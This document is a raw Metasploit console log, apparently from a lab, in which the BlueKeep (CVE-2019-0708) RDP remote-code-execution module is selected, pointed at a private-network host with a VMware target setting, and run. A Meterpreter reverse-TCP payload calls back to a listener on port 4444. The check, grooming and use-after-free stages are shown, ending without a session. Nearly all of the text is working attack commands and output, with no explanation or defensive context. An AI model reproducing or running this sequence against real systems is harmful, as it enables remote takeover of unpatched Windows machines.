 msf6 auxiliary(scanner/rdp/cve_2019_0708_bluekeep) > search bluekeep
Matching Modules
================
#  Name                                            Disclosure Date  Rank    Check  Description
-  ----                                            ---------------  ----    -----  -----------
0  auxiliary/scanner/rdp/cve_2019_0708_bluekeep    2019-05-14       normal  Yes    CVE-2019-0708 BlueKeep Microsoft Remote Desktop RCE Check
1  exploit/windows/rdp/cve_2019_0708_bluekeep_rce  2019-05-14       manual  Yes    CVE-2019-0708 BlueKeep RDP Remote Windows Kernel Use After Free
Interact with a module by name or index. For example info 1, use 1 or use exploit/windows/rdp/cve_2019_0708_bluekeep_rce
msf6 auxiliary(scanner/rdp/cve_2019_0708_bluekeep) > use 1
[*] No payload configured, defaulting to windows/x64/meterpreter/reverse_tcp
msf6 exploit(windows/rdp/cve_2019_0708_bluekeep_rce) > set RHOSTS 192.168.31.131
RHOSTS => 192.168.31.131
msf6 exploit(windows/rdp/cve_2019_0708_bluekeep_rce) > show targets
Exploit targets:
=================
Id  Name
--  ----
=>  0   Automatic targeting via fingerprinting
1   Windows 7 SP1 / 2008 R2 (6.1.7601 x64)
2   Windows 7 SP1 / 2008 R2 (6.1.7601 x64 - Virtualbox 6)
3   Windows 7 SP1 / 2008 R2 (6.1.7601 x64 - VMWare 14)
4   Windows 7 SP1 / 2008 R2 (6.1.7601 x64 - VMWare 15)
5   Windows 7 SP1 / 2008 R2 (6.1.7601 x64 - VMWare 15.1)
6   Windows 7 SP1 / 2008 R2 (6.1.7601 x64 - Hyper-V)
7   Windows 7 SP1 / 2008 R2 (6.1.7601 x64 - AWS)
8   Windows 7 SP1 / 2008 R2 (6.1.7601 x64 - QEMU/KVM)
msf6 exploit(windows/rdp/cve_2019_0708_bluekeep_rce) > set target 5
target => 5
msf6 exploit(windows/rdp/cve_2019_0708_bluekeep_rce) > exploit
[*] Started reverse TCP handler on 192.168.31.128:4444
[*] 192.168.31.131:3389 - Running automatic check ("set AutoCheck false" to disable)
[*] 192.168.31.131:3389 - Using auxiliary/scanner/rdp/cve_2019_0708_bluekeep as check
[+] 192.168.31.131:3389   - The target is vulnerable. The target attempted cleanup of the incorrectly-bound MS_T120 channel.
[*] 192.168.31.131:3389   - Scanned 1 of 1 hosts (100% complete)
[+] 192.168.31.131:3389 - The target is vulnerable. The target attempted cleanup of the incorrectly-bound MS_T120 channel.
[*] 192.168.31.131:3389 - Using CHUNK grooming strategy. Size 250MB, target address 0xfffffa8028608000, Channel count 1.
[!] 192.168.31.131:3389 - <---------------- | Entering Danger Zone | ---------------->
[*] 192.168.31.131:3389 - Surfing channels ...
[*] 192.168.31.131:3389 - Lobbing eggs ...
[*] 192.168.31.131:3389 - Forcing the USE of FREE'd object ...
[!] 192.168.31.131:3389 - <---------------- | Leaving Danger Zone | ---------------->
[*] Exploit completed, but no session was created.
msf6 exploit(windows/rdp/cve_2019_0708_bluekeep_rce) >